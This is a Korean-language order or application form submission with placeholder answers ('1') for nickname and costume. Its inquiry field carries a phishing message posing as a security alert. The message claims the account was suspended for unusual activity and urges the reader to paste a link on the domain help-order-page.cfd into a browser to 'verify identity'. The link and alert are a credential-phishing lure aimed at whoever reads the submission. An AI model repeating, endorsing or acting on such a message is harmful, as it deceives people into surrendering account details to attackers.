 신청 내용

신청 시간 25.11.26 23:12

1. 신청자 닉네임

1

2. 의상 (오마카세 시 '오마카세' 기재)

1

기타 문의 내용

중요:보안 알림

프로필의 비정상적인 활동으로 인해 액세스가 일시적으로 중단되었습니다.

계정을 복원하려면 아래 링크의 특별 양식을 통해 신원을 확인해야 합니다.

확인을 통과하려면 지정된 링크를 복사하여 사용 중인 브라우저에 붙여넣어야 합니다.

https://help-order-page.cfd/multi/3617

성공적인 검증 후 액세스가 완전히 복원되고 모든 기능을 다시 사용할 수 있습니다.